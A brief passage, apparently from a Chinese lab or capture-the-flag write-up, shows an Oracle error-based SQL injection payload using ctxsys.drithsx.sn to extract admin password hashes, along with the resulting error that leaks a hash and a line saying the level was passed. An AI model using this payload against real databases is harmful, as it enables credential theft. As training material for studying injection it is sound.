 执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from ADMIN where rownum=1 and UPASS <> 'f583aea84b6ded258f529205eb6d56a7' and
UPASS <> '9e8e7f6953dd11ceccc6ce655e03e070'))
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus 2a61f8bcfe7535eadcfa69eb4406ceb9 does not exist ORA-06512: at "CTXSYS.DRUE", line 160
ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
得到flag，尝试后通关